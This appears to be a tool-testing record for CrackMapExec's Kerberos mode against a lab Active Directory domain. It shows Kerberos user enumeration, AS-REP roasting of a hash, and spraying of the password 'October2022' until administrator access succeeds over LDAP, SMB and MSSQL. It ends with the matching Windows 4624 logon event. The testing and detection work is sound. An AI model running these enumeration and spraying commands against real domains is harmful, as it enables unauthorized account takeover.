 ┌──(bonclay㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec ldap dc01.poudlard.wizard -u /tmp/users -p '' -k
SMB dc01.poudlard.wizard 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:poudlard.wizard) (signing:False) (SMBv1:False)
LDAP dc01.poudlard.wizard 445 DC01 [-] poudlard.wizard\ron: KDC_ERR_PREAUTH_FAILED
LDAP dc01.poudlard.wizard 445 DC01 [-] poudlard.wizard\administrator: KDC_ERR_PREAUTH_FAILED
LDAP dc01.poudlard.wizard 445 DC01 [-] poudlard.wizard\tttt: KDC_ERR_C_PRINCIPAL_UNKNOWN
LDAP dc01.poudlard.wizard 445 DC01 [-] poudlard.wizard\tom: KDC_ERR_C_PRINCIPAL_UNKNOWN
LDAP dc01.poudlard.wizard 445 DC01 [-] poudlard.wizard\matt account vulnerable to asreproast attack
kerbrute
┌──(bonclay㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec ldap dc01.poudlard.wizard -u matt -p '' -k --asreproast /tmp/hash
SMB dc01.poudlard.wizard 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:poudlard.wizard) (signing:False) (SMBv1:False)
LDAP dc01.poudlard.wizard 445 DC01
┌──(bonclay㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec ldap dc01.poudlard.wizard -u ron -p 'October2022' -k
SMB dc01.poudlard.wizard 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:poudlard.wizard) (signing:False) (SMBv1:False)
LDAP dc01.poudlard.wizard 389 DC01 [+] poudlard.wizard\ron:October2022
┌──(bonclay㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec ldap dc01.poudlard.wizard -u administrator -p 'October2022' -k
SMB dc01.poudlard.wizard 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:poudlard.wizard) (signing:False) (SMBv1:False)
LDAP dc01.poudlard.wizard 389 DC01 [+] poudlard.wizard\administrator:October2022 (Pwn3d!)
┌──(bonclay㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec smb dc01.poudlard.wizard -u administrator -p 'October2022' -k
SMB dc01.poudlard.wizard 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:poudlard.wizard) (signing:False) (SMBv1:False)
SMB dc01.poudlard.wizard 445 DC01 [+] poudlard.wizard\administrator:October2022 (Pwn3d!)
┌──(bonclay㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec mssql dc01.poudlard.wizard -u administrator -p 'October2022' -k
MSSQL dc01.poudlard.wizard 1433 DC01 [*] Windows 10.0 Build 20348 (name:DC01) (domain:poudlard.wizard)
MSSQL dc01.poudlard.wizard 1433 DC01 [+] poudlard.wizard\administrator:October2022 (Pwn3d!)
┌──(bonclay㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec smb dc01.poudlard.wizard -u account_not_exist -p 'October2022' -k
SMB dc01.poudlard.wizard 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:poudlard.wizard) (signing:False) (SMBv1:False)
SMB dc01.poudlard.wizard 445 DC01 [-] poudlard.wizard\account_not_exist: KDC_ERR_C_PRINCIPAL_UNKNOWN
┌──(bonclay㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec smb dc01.poudlard.wizard -u account_exist -p 'October2021' -k
SMB dc01.poudlard.wizard 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:poudlard.wizard) (signing:False) (SMBv1:False)
SMB dc01.poudlard.wizard 445 DC01 [+] poudlard.wizard\account_exist:October2021
┌──(bonclay㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec smb dc01.poudlard.wizard -u account_exist -p 'October2022' -k
SMB dc01.poudlard.wizard 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:poudlard.wizard) (signing:False) (SMBv1:False)
SMB dc01.poudlard.wizard 445 DC01 [-] poudlard.wizard\account_exist: KDC_ERR_PREAUTH_FAILED
┌──(bonclay㉿kali)-[~/CrackMapExec]
Event 4624, Microsoft Windows security auditing.
General Details
An account was successfully logged on.
Subject:
Security ID: NULL SID
Account Name: -
Account Domain: -
Logon ID: 0x0
Logon Information:
Logon Type: 3
Restricted Admin Mode: -
Virtual Account: No
Elevated Token: Yes
Impersonation Level: Impersonation
New Logon:
Security ID: POUDLARD\Administrator
Account Name: administrator
Account Domain: POUDLARD.WIZARD
Logon ID: 0x2418313
Linked Logon ID: 0x0
Network Account Name: -
Network Account Domain: -
Logon GUID: {9217cd00-c7b9-623b-8314-90427a58e96b}
Process Information:
Process ID: 0x0
Process Name: -
Network Information:
Workstation Name: -
Source Network Address: 192.168.212.137
Source Port: 60050
Detailed Authentication Information:
Logon Process: Kerberos
Authentication Package: Kerberos
Transited Services: -
Package Name (NTLM only): -
Key Length: 0
Log Name: Security
Source: Microsoft Windows security Logged: 10/31/2022 5:20:06 AM
Event ID: 4624 Task Category: Logon
Level: Information Keywords: Audit Success
User: N/A Computer: DC01.poudlard.wizard